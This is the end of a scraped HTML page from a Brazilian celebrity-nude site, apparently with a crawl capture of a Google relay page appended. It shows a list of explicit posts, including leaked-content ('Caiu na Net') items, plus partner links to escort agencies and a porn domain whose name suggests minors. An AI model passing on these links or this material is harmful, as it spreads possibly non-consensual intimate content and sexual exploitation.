                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-agosto-advogatas-danilo-gentili/" target="_blank"><img src="/uploads/2021/08/capa-sexy-advogatas-2021.jpg" alt="Sexy Agosto &#8211; Advogatas Danilo Gentili"/> <span class="top10-texto">Sexy Agosto &#8211; Advogatas Danilo Gentili</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2026/01/capa-aline-riscado.jpg" alt="Playboy Junho &#8211; Aline Riscado"/> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kFmQdUlxluGaTb1ilISiFw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kFmQdUlxluGaTb1ilISiFw"></script></body></html>